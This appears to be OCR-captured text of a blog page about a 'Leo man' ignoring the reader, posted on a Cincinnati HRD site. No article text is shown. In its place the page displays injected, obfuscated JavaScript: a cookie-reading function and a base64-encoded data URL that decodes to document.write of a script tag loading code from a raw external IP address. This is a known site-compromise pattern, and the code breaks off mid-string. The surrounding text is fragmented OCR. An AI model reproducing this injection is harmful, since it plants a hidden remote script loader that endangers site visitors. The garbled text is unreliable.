
Skip
CINCINNATI HRD
to
content
POSTED
SEPTEMBER 17, 2018
BY
WANDA BROWN
ON
Each time a Leo Man Ignores You –
How to Reawaken His Awareness
Again
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R